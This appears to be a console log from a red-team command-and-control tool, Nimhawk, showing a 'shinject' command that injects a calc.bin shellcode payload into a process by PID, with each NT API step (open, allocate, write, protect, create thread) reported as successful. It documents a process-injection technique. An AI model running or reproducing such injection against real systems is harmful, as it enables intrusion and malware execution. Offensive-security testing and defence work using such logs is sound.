 [23/04/2025 21:05:05] > shinject 17660 "/Users/hdbreaker/Desktop/Scripts/Nimhawk/server/uploads/server-
XFGEU3GN/calc.bin"
[23/04/2025 21:05:13]   Injecting shellcode into remote process with PID 17660...
[+] NtOpenProcess OK
[+] NtAllocateVirtualMemory OK
[+] NtWriteVirtualMemory OK
  \_ Bytes written: 4096 bytes
[+] NtProtectVirtualMemory OK
[+] NtCreateThreadEx OK
[+] Injection successful!